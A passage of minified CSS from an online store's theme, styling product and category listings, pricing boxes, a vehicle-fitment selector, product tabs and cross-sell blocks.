span:hover{text-decoration:underline;cursor:pointer}.wsm-cat-pag-prev,.wsm-cat-pag-next,.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer}.wsm-cat-pagination-nav li a{color:#333}.wsm-prod-gallery-view,.wsm-cat-gallery-view{line-height:1.4;font-size:14px}.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id,.wsm-cat-rating,#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before,#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id,#wsm-prod-list-view .wsm-cat-condition,#wsm-prod-list-view .wsm-prod-qty-title{font-size:11px}.wsm-cat-prod-innerwrapper .wsm-cat-title,.wsm-cat-prod-innerwrapper .wsm-cat-title,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{font-size:13px}.wsm-cat-list-view .wsm-cat-title{margin-bottom:5px}.wsm-cat-prod-innerwrapper .wsm-cat-title a,.wsm-cat-prod-innerwrapper .wsm-cat-title a,#wsm-cat-list-view .wsm-cat-title a{color:#222}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id{color:#999}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id::before{content:'SKU: '}#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{text-transform:uppercase;font-weight:700}#wsm-prod-list-view .wsm-cat-price-price-value{font-weight:700;font-size:22px}#wsm-prod-list-view .wsm-cat-price-sale .wsm-cat-label{color:#111;display:inline-block;font-size:12px;font-weight:700;margin-right:3px}#wsm-prod-list-view .wsm-cat-price-sale-value{font-weight:700;font-size:15px;color:#111}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value{opacity:.7}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{content:'Was ';font-size:12px;font-weight:400}#wsm-prod-list-view .wsm-cat-new{position:absolute;top:0;right:0;padding:2px;background:gold;color:#000;line-height:1;font-size:10px}.wsm-cat-actions-wrap>.wsm-interface-color-alert{font-size:12px;margin-bottom:5px}#wsm-prod-list-view .wsm-cat-description,#wsm-cat-list-view .wsm-cat-description{font-size:13px;line-height:1.4;border-bottom:1px solid #CCC;padding-bottom:5px;margin-bottom:5px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{text-align:center;margin-bottom:15px;display:none}.wsm-cat-description p{font-size:14px;line-height:1.6}#wsm-cat-list-view{border-top:1px solid #CCC;margin-bottom:30px}#wsm-cat-list-view .wsm-cat-description{border-bottom:0}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:185px!important;border-bottom:1px solid #CCC;border-left:1px solid #CCC;padding:15px}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{height:55px;overflow:hidden;text-align:center;color:#333}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left}.body_cat #wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image{height:100px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{padding-top:15px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0;float:left;width:25%!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:50px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-image.wsm-cat-image-nobrand,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-image{height:auto!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:150px!important}.wsm-cat-images-wrap{width:auto!important;margin-bottom:15px}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0}.wsm-cat-list-item .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm_cart_no_image{width:100%!important;line-height:1!important;background:#fff url(/files/images/no-image.jpg) no-repeat top center;background-size:contain;text-indent:-9999em;height:85px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image{height:135px!important}.wsm-prod-gallery-view .wsm-cat-image>a,.wsm-cat-gallery-view .wsm-cat-image>a{display:block;height:100%}.wsm-prod-gallery-view .wsm-cat-image>a img,.wsm-cat-gallery-view .wsm-cat-image>a img{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-width:100%;max-height:100%;display:block;margin:0 auto}.wsm-prod-gallery-view .wsm-cat-brand-image{position:absolute;top:5px;left:0;width:50%;height:35px}.wsm-prod-gallery-view .wsm-cat-brand-image img{max-width:100%;max-height:100%;background:#fff}.wsm-prod-gallery-view .wsm-cat-list-item{height:375px!important;position:relative;padding:15px;border-left:1px solid #CCC;border-bottom:1px solid #CCC;text-align:center}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{height:125px;overflow:hidden;font-size:13px}.wsm-prod-gallery-view .wsm-cat-actions-wrap{position:absolute;left:0;bottom:15px;width:100%}.wsm-prod-gallery-view .wsm-cat-pricebox{margin-bottom:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{width:100%!important;height:auto!important;padding:10px 0 5px;border-bottom:1px solid #CCC;position:relative}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div{float:left;width:25%!important;clear:none!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image{height:auto!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img{max-height:175px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-title,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-title{font-size:16px;line-height:1.3;font-weight:400}.wsm-cat-list-item .wsm-cat-tag,.wsm-cat-list-item .wsm-cat-list-rating,.wsm-cat-list-item .wsm-cat-description,.wsm-cat-list-item .wsm-cat-stock-id,.wsm-cat-list-item .wsm-cat-condition{display:none}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:71%!important;margin:0 2% 5px;padding-bottom:5px;float:none;margin-left:27%}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{border-bottom:1px solid #CCC}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{position:static;text-align:left;float:none;width:71%!important;clear:both;margin-left:27%}#wsm-prod-list-view .wsm-prod-quantity{margin:10px 0}#wsm-prod-list-view .wsm-prod-quantity .wsm-prod-qty-field{border:1px solid #CCC;padding:5px;border-radius:3px}@media only screen and (min-width:768px){#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-right:0 solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n){border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:100%}.wsm-prod-gallery-view .wsm-cat-list-item{height:453px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:100px!important;margin-bottom:15px}}@media only screen and (min-width:992px){.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:right}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{max-width:200px}.wsm-prod-gallery-view .wsm-cat-brand-image{top:5px;left:5px;width:35%}}@media only screen and (min-width:1200px){.wsm-store-header.wsm-pcat-header::after{width:12%}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:240px!important}.wsm-prod-gallery-view .wsm-cat-list-item{height:390px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:160px!important;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{font-size:15px;height:62px}.wsm-prod-gallery-view .wsm-cat-pricebox{font-size:14px;font-weight:400}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{float:right;margin-left:0;width:30%!important;text-align:right}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:38%!important;margin:0 2%;float:left;border-bottom:0}}.env-name-product .prod_top{margin-top:15px}.wsm_horz_menu.wsm-catalog-product-nav,.wsm-catalog-hr,#wsm-prod-info .wsm-cat-price-save-percent,#wsm-prod-info .wsm-cat-price-save-amount,.wsm-prod-head-images.wsm-prod-head-add-images,.wsm-prod-head-images.wsm-prod-head-zoom-images,.wsm_product_info_brand,.wsm_product_info_conditionp{display:none!important}#wsm-product-wrapper{padding-top:0;margin-top:-18px;opacity:0;-webkit-transition:0.5s ease all;-o-transition:0.5s ease all;transition:0.5s ease all;z-index:2;position:relative}#wsm-product-wrapper.loaded{opacity:1}.env-name-product .row.master>div>a{font-size:12px;color:#666;line-height:1}#wsm-prod-images-container div.wsm-prod-image-brand-image{text-align:center;float:left;width:18%;margin:auto;display:none}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}.wsm-cat-brand-list .wsm-cat-brand-title{display:none}.wsm-cat-brand-list li{position:relative;min-height:100px}.wsm-cat-brand-list li img{margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:120px;max-height:83px}ul.wsm-cat-brand-list.wsm-brand-list-cols-3 li{border:1px solid #eee;width:31%;margin:1%!important}#wsm-prod-images-container{position:relative;margin-bottom:0;padding:0 15px}#wsm-prod-rotate-image{height:auto!important;max-height:auto!important;position:relative;margin-bottom:15px;text-align:center;clear:both}#wsm-prod-rotate,.productRotateImage{height:100%}.productRotateImage>a{display:block;position:relative;-ms-transform:translateY(-50%);height:100%}#wsm-prod-rotate-image img{max-height:100%;margin:0 auto;width:auto;-webkit-box-shadow:0 10px 40px -15px #070606;box-shadow:0 10px 40px -15px #070606}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:200px!important}.wsm-prod-addtnl-images{overflow-y:hidden;overflow-x:scroll;display:block;width:100%;position:relative}.wsm-prod-image-bar{list-style:none;margin:0;padding:0;text-align:left;position:relative}.wsm_product_thumb{list-style:none;display:inline-block;width:13.5%;border:1px solid #eee;margin-bottom:5px;vertical-align:top;position:static;text-align:center;-webkit-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}.wsm_product_thumb:hover{border:#ccc 1px solid}.wsm_product_thumb.active{border-top:var(--usrackblue) 2px solid}.wsm_product_thumb>a:first-child{height:52px;position:relative;display:block}.wsm_product_thumb>a.colorbox{display:none}.wsm_product_thumb img{max-width:100%!important;max-height:100%!important;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0}#wsm-prod-info-container{margin-left:auto!important;padding:0;border-left:5px solid #f2f2f2}#wsm-prod-info{text-align:center;padding:15px 0}.env-name-product #wsm-prod-info .availRemarks_factory{display:none}.wsm-cat-pricebox{clear:both}h1.wsm-prod-title{font-size:24px;margin:20px 0 0;margin-bottom:10px!important;float:left}#wsm-prod-info-container .wsm-cat-avail-2.wsm-avail-inventory{margin-bottom:15px;overflow:hidden}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{margin:5px auto;clear:both;background:#fff}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary p{color:#222}.wsm_news_share{line-height:1;display:block}.wsm_news_share li{margin-bottom:15px}#wsm-prod-info .wsm_product_info_itemid{font-size:12px;color:#000;margin-bottom:0;padding:0;float:none;width:100%}#wsm-product-wrapper .wsm-prod-rating{display:none}#wsm-product-wrapper .wsm-prod-rating:after{content:' ';display:block;clear:both}#wsm-prod-info .wsm_product_info_itemid .wsm-prod-sku{font-weight:700;margin-left:3px}.wsm-prod-rating a{color:#666;font-size:11px;display:block}.ags-prod-vehicle-selected{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .1);margin-bottom:5px;display:block;clear:both}.ags-prod-vehicle-selected__left{border-bottom:2px solid rgb(0 0 0 / .1)}.ags-prod-vehicle-selected__right{padding:5px 15px;text-align:left;border:1px solid #ccc;background:rgb(0 0 0 / .1)}.ags-prod-vehicle-selected__right>a{padding:3px 10px;font-size:12px;margin:5px 0;background:#222;border:0;margin:2px}.ags-prod-vehicle-selected__right>a:hover,.ags-prod-vehicle-selected__right>a:active,.ags-prod-vehicle-selected__right>a:active:focus,.ags-prod-vehicle-selected__right>a:focus{background:#000;border:0px!important}.ags-prod-vehicle-selected__left .alert{margin:0;-webkit-box-flex:1;-ms-flex:1;flex:1;border-radius:0;border:0;padding:10px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-weight:700;background:#ffcd009c;color:#332a18;border-bottom:1px solid rgb(0 0 0 / .17);line-height:1.4;font-size:15px}.ags-prod-vehicle-selected__left .alert.alert-danger{background:#D60000;color:#fff;border-bottom:1px solid rgb(0 0 0 / .17)}.ags-prod-vehicle-selected__left .alert.alert-success{background:#287d3a;color:#fff;border-bottom:1px solid rgb(0 0 0 / .17)}.ags-prod-vehicle-selected__left .alert small{margin-left:20px;position:relative;line-height:1.2;font-weight:700}.ags-prod-vehicle-selected__left .alert small i{position:absolute;left:-20px;top:3px}.ags-prod-vehicle-selected__left h5{width:100%;padding:10px 15px;font-size:12px;margin:0;font-weight:700;text-align:left;font-weight:700}.selected .ags-prod-vehicle-selected__left h5:before{content:'Your Vehicle Selected:';display:block;text-transform:none;font-size:11px;color:#D60000}.vehicle-selected{padding:5px 15px;font-size:14px;font-weight:700;line-height:1.2}.vehicle-selected span{text-transform:uppercase;font-size:10px;font-weight:400}.sharethis_wrap{margin-bottom:5px}#wsm-product-wrapper .wsm_product_info_tag{font-weight:400;text-transform:none;font-size:14px;margin-bottom:15px;margin-top:0;display:none}#solrtest{max-height:560px;overflow:scroll;margin-bottom:15px}#solrtest .ymms{margin:0px!important;padding:0px!important}#solrtest .ymms .ymms-title{display:block}.wsm-avail-limited-supply{display:none}.wsm-prod-availibilty{clear:both;margin:0;display:block;padding:5px 15px;display:none}#prod-cta-recommended-items{margin-bottom:5px}#prod-cta-recommended-items a{padding:6px 15px;border-radius:0;font-size:12px;margin:10px 0 5px 0;display:inline-block;text-align:left;width:auto;-webkit-box-shadow:none;box-shadow:none;font-weight:700}.wsm-prod-availibilty .wsm-cat-avail-remarks p{margin-bottom:0}.wsm-prod-availibilty .wsm-cat-avail-remarks .label{font-size:12px;padding:10px 15px;width:auto;display:inline-block;text-align:left;background:#000}.wsm-prod-availibilty .wsm-cat-label{display:block;padding:1px;text-align:center;background:#ccc;color:#000;font-size:12px;display:none}.wsm-prod-availibilty table{color:#000;margin:0 0 10px;FONT-SIZE:12PX}.wsm-prod-availibilty table th,.wsm-prod-availibilty table tD{background:#fff}.wsm-avail-out-stock{font-size:18px;font-weight:600}.not-available-suggested-msg{padding:10px;background:#fff;border:1px solid #dcdcdc;font-weight:600;font-size:16px;color:#222;margin-bottom:10px}.not-available-suggested-msg span{display:block;font-size:12px;color:#666}.not-available-suggested-msg a,.not-available-suggested-msg strong{color:#ef2626}.not-available-suggested-msg a{text-decoration:underline}.consumer-confidence{background:#fff;padding:20px 0;text-align:left;display:none}.consumer-confidence ul{width:100%;margin:0;padding:0}.consumer-confidence ul li{display:block;border-right:1px solid #ccc;padding:10px 15px;text-align:center}.consumer-confidence ul li:last-child{border-right:0}.consumer-confidence ul li i{color:#ef2526;font-size:24px;margin-right:0;display:inline-block}.consumer-confidence ul li span{font-size:12px;line-height:1;display:inline-block;text-align:left}.consumer-confidence ul li span strong{display:block;font-weight:700;color:#ef2526}#wsm-prod-pricing{background:#f6f6f6;padding:15px 15px 0;text-align:center;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-pricebox{display:block;clear:both;padding-top:5px;margin-top:10px}.wsm-cat-pricebox .wsm-cat-label{font-weight:700;font-size:14px}.wsm-avail-please-call-number{margin-bottom:15px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was{opacity:1;margin-top:7px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was-value{text-decoration:line-through}#wsm-product-wrapper .wsm-cat-price-sale{font-weight:700;font-size:24px;color:#000}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{color:#fff;font-size:12px;font-weight:700;padding:5px 5px 5px 15px;background:#333;margin-right:8px;position:relative;top:-5px;left:0;text-align:right;color:#fff;text-transform:none}#wsm-product-wrapper .wsm-cat-price-sale-value{color:#222;margin-left:-10px}#wsm-product-wrapper .wsm-cat-price-group-name{display:none}#wsm-product-wrapper .wsm-cat-price-group-name+span::before{content:'Your Price: '}#wsm-product-wrapper .wsm-cat-price-group{font-weight:700;font-size:24px;color:#222}#wsm-prod-info-container .wsm-prod-options-box,#wsm-prod-info-container .wsm-tiered-pricing{width:auto;background:rgb(0 0 0 / .1);margin:15px -15px 15px;padding:15px;text-align:left}#wsm-prod-info-container .wsm-option-group-heading,#wsm-prod-info-container .wsm-tiered-pricing h3{border-bottom:1px solid rgb(0 0 0 / .2);font-size:18px;padding:0 0 10px 0;position:relative;text-align:center}.env-name-product .wsm_option_label{color:#666;font-size:12px;font-weight:400!important;width:100%}.env-name-product div.product_option_set{margin:0!important;position:relative!important}.env-name-product .wsmjs-option-selector{display:inline-block!important;text-align:left;width:100%}.env-name-product .wsm_color_required{font-size:12px;text-align:left;margin-top:-10px}.env-name-product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px;width:90%!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .2);box-shadow:5px 5px 15px rgb(0 0 0 / .2)}.env-name-product .option{height:auto;line-height:1.4;padding:15px!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;border-bottom:1px dotted rgb(0 0 0 / .1);position:relative}.env-name-product .wsm_product_option_dropdown_name{padding-right:110px;display:block}.env-name-product .wsm_product_option_dropdown_price{font-weight:700;float:right;width:100px;display:block;margin-left:0!important;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right;padding:0 15px}.env-name-product .option.highlight{background:#0070a8!important}.env-name-product div.product_option_value_extended{background:#ddd;color:#00557f;margin:13px 0 0 0;right:100%!important;left:auto!important}.env-name-product div.product_option_value_extended *{font-style:normal!important;font-size:14px}.env-name-product div.product_option_set .selector.wsmjs-option-selector{width:100%;padding:5px 30px 5px 15px;background-position:right -627px;background-image:none;white-space:normal;position:relative}.env-name-product div.product_option_set .selector.wsmjs-option-selector::after{font-family:"Font Awesome 5 Free";content:"\f078";color:#999;position:absolute;top:0;right:5px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}#wsm-prod-info-container .wsm-prod-options-box>div{margin-bottom:5px}.env-name-product .wsm_tiered_pricing_row{clear:both;border-bottom:1px solid rgb(0 0 0 / .2);overflow:hidden}.env-name-product .wsm-tiered-pricing .wsm-tiered-purchase{width:auto;font-size:12px;vertical-align:bottom;text-transform:uppercase;float:none;display:inline-block}.env-name-product .wsm-tiered-price{display:inline-block;color:#000}.env-name-product span.wsm_tiered_price{color:#000;font-weight:700}.env-name-product .wsm_product_price_label_yourprice,.env-name-product .wsm_product_tiered_qty{display:inline-block;font-size:14px}.env-name-product .wsm_product_price_label_yourprice br{display:none}.env-name-product .wsm_product_tiered_qty::before{content:'for '}.env-name-product .wsm-cat-price-sale-value.wsm-cat-price-group-value{font-weight:700}#wsm-prod-pricing .wsm-prod-summary{margin:15px -15px 0;background:#FFF;padding:15px 15px 0;text-align:left}#wsm-product-wrapper .wsm-prod-buttons{text-align:center;padding:15px 15px 15px;margin:0 0 15px;clear:both}.wsm-tellafriend-button{display:none!important}.sharethis_wrap{float:right}#wsm-product-wrapper .product_form{text-align:center}.shopping-buttons .wsm-prod-quantity{margin-bottom:5px;width:25%;position:relative;margin-right:5px;float:left;text-align:center;display:none}.shopping-buttons .wsm-prod-quantity>span{position:absolute;left:50%;margin-left:-9px;top:1px;z-index:99}.shopping-buttons .wsm-prod-button.wsm-addtocart-button{padding:5px 0;font-weight:700;text-transform:uppercase;width:100%;float:right!important;line-height:2.6;border-radius:0;font-size:14px;margin-bottom:5px;border-left:var(--usrackblue) 2px solid;border-bottom:var(--usrackblue) 2px solid}.shopping-buttons .wsm-prod-button.wsm-addtocart-button i{display:none}.content_wrap .btn.wheretobuy-btn{background:#666;border-radius:0;font-size:12px;text-transform:uppercase;color:#fff;padding:10px;float:right;width:100%;text-align:center;margin-bottom:15px;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;font-weight:400;display:none}.content_wrap .btn.wheretobuy-btn:hover{background:#444}.content_wrap .btn.wheretobuy-btn i{color:#ef2526;display:inline-block;width:auto}.content_wrap .btn.wheretobuy-btn span{display:inline-block}.secondary-shopping-buttons:after{content:' ';clear:both;display:block}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button,.shopping-buttons.wsm-prod-button.wsm-inquiry-button,.shopping-buttons .wsm-prod-button.wsm-tellafriend-button{border:none;background:none;padding:0 6px 0 0!important;margin:0!important;font-size:14px}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button,.ps-add-prod-actions .shopping-buttons .wsm-details-button{width:65%;float:right}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button::after,.shopping-buttons .wsm-prod-button.wsm-inquiry-button::after,.shopping-buttons .wsm-prod-button.wsm-addwishlist-button:hover::after,.shopping-buttons .wsm-prod-button.wsm-inquiry-button:hover::after{content:'/';padding-left:6px;color:#333}.shopping-buttons .wsm-prod-button.wsm-addwishlist-button:hover,.shopping-buttons .wsm-prod-button.wsm-inquiry-button:hover,.shopping-buttons .wsm-prod-button.wsm-tellafriend-button:hover{color:#0071a8}.ps-add-prod-actions .shopping-buttons .wsm-prod-button.wsm-addwishlist-button{display:none}#wsm-product-wrapper .wsm-cat-ship-remarks.wsm-cat-ship-free-msg{font-weight:700;margin-bottom:5px}#wsm-product-wrapper .wsm-cat-ship-remarks #ags-breadcrumbs{display:none}.wsm-cat-ship-free-msg{display:block;background:#ffffff!important;text-align:left;padding:15px 0;color:#D60000;font-weight:400;text-transform:none;font-size:12px;display:block;position:relative;display:inline-block;font-weight:400;margin:0 auto 5px!important;text-transform:uppercase;line-height:1.3;border-bottom:1px solid #ccc;display:block;clear:both}.wsm-cat-ship-free-msg strong{font-size:15px}.wsm-cat-ship-free-msg:before{content:"\f0d1";font-family:"Font Awesome 5 Free";margin-right:5px;color:#222;font-size:18px}.wsm-cat-ship-free-msg i{color:#222!important;display:inline-block;vertical-align:bottom;font-size:12px}.cc-prod-wsm-cat-mbtm{background:#fff;text-align:left;padding:5px 10px;color:#222;font-weight:400;text-transform:none;font-size:12px;display:block;border:1px solid #ccc;width:145px;margin-bottom:5px}.wsm-prod-buttons>button{border:0;margin-bottom:15px;-webkit-box-shadow:none;box-shadow:none;background:rgb(0 0 0 / .1)}.env-name-product .wsm-cat-price-price{font-size:24px;font-weight:700;color:#000;clear:both}.env-name-product .wsm-cat-price-price .wsm-cat-label,.env-name-product .wsm_product_price:before{font-size:12px;font-weight:700;padding:5px 5px 5px 15px;background:#666;margin-right:5px;position:relative;top:-4px;left:0;text-align:right;color:#fff;text-transform:none}#wsm-product-wrapper .wsm-prod-tabs-container{clear:both;overflow:hidden;padding:0 15px 15px 15px}.nav-tabs{border:none}#wsm-product-wrapper .nav-tabs>li{width:100%;border:2px solid #fff;margin-right:0;display:inline-block;background:#eee}.env-name-product .nav-tabs>li{border-bottom:2px solid rgb(0 0 0 / .2)}.env-name-product .nav-tabs>li>a{color:#222;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;border-bottom:2px solid #fff}.env-name-product .nav-tabs>li.active>a,.env-name-product .nav-tabs>li.active>a:hover,.env-name-product .nav-tabs>li.active>a:focus{background:#ccc;color:#000;margin-right:0;-webkit-box-shadow:none;box-shadow:none;border:0;outline:none!important;border-bottom:3px solid var(--usrackblue)}.env-name-product .wsm-cat-admin-bar,ul.wsm-prod-tabs li a:hover{background-color:#fff}.env-name-product .nav-tabs>li>a::after{font-family:"Font Awesome 5 Free";content:"\f077";margin-left:5px;color:Silver;display:none}.env-name-product .nav-tabs>li.active>a::after{content:"\f078";color:#ddd;pointer-events:none;display:none}.env-name-product .wsm-tab-container{padding:15px;margin-top:0;background:#fff}.env-name-product .wsm-tab-container h2{margin-top:0;font-size:20px;display:none}h2#cross_sell_suggest{border-bottom:5px solid var(--usrackblue);padding:12px 5px;text-transform:none;text-align:center;font-size:2.2em;text-transform:uppercase;margin:0;line-height:1}#cross_sell_content{padding-top:25px}.env-name-product h4.wsm_news_post{font-size:14px;font-weight:400}.env-name-product .productInfo,.env-name-product .productCats{margin:0;padding:0}.env-name-product .productInfo li,.env-name-product .productCats li{list-style:none}.env-name-product .productInfo li .wsm-prod-brand{background:none}.env-name-product .ymms ul{padding:0;margin:0}.env-name-product .ymms ul::before{content:'Year Make Model(s):';font-weight:700;display:block}.env-name-product .ymms .wsm_product_details_tags2 label{display:none}.env-name-product .ymms .wsm_product_details_tags2{width:48%;display:inline-block;margin-right:1%}.env-name-product .wsm-tab-container img{width:auto !Important;height:auto !Important}.wsm_news_posted_comments,.wsm_news_post_comment{background:rgb(0 0 0 / .1);width:100%;padding:15px}.wsm_news_post_comment table{border-collapse:separate;border-spacing:5px}.wsm_news_post_comment.wsm_product_review_form input[type="text"],.wsm_news_post_comment.wsm_product_review_form input[type="password"]{width:100%;padding:5px}.wsm_review_first{margin-bottom:0;font-weight:700}.wsm_horz_menu.wsm_comment_login{display:inline-block}#wsm-prod-cross-sell-container .cross_sell{padding:10px;vertical-align:top}#wsm-prod-cross-sell-container .cross_sell_image,#wsm-prod-cross-sell-container .wsm-cat-no-image{width:100%;float:none;text-align:center;height:auto;margin-bottom:10px}#wsm-prod-cross-sell-container .cross_sell_title{width:100%;float:none;line-height:1.2;display:block;text-align:left;height:77px;overflow:hidden}#wsm-prod-cross-sell-container .cross_sell_title a{color:#666;font-size:12px;line-height:1.4;font-weight:700;display:block;overflow:hidden;padding:0 5px}#wsm-prod-cross-sell-container .cross_sell img{margin-bottom:0;max-height:130px}#wsm-prod-cross-sell-container .wsm-cat-no-image{width:100%!important;height:200px!important;line-height:1!important;text-indent:-9999em;background:#fff url(/files/images/no-image-avail-large.jpg) center no-repeat;background-size:contain}@media only screen and (max-width:767px){.env-name-product .prod_top{margin-top:0}}@media only print,only screen and (min-width:768px){#wsm-prod-images-container div.wsm-prod-image-brand-image{padding:0 10px 0 0}#wsm-prod-rotate-image{height:auto!important;float:right;width:100%!important;padding:0;overflow:hidden}#wsm-loc-images-container #wsm-prod-rotate-image{float:none;width:100%!important}.long-scroll .wsm-prod-addtnl-images:after{content:'Scroll For More +';position:absolute;bottom:0;display:block;font-size:10px;font-weight:800;width:100%;z-index:999999;text-align:center;background:#fff;color:#999;display:none}#wsm-prod-rotate-image.no-thumb{width:100%!important}#wsm-prod-rotate-image.no-thumbs{width:100%!important;height:450px!important}.wsm-prod-addtnl-images{overflow-y:auto;overflow-x:auto;float:left;width:100%}.wsm_product_thumb.active{border:var(--usrackblue) 2px solid}.wsm-prod-image-bar{white-space:normal;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wsm-prod-image-bar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px rgb(0 0 0 / 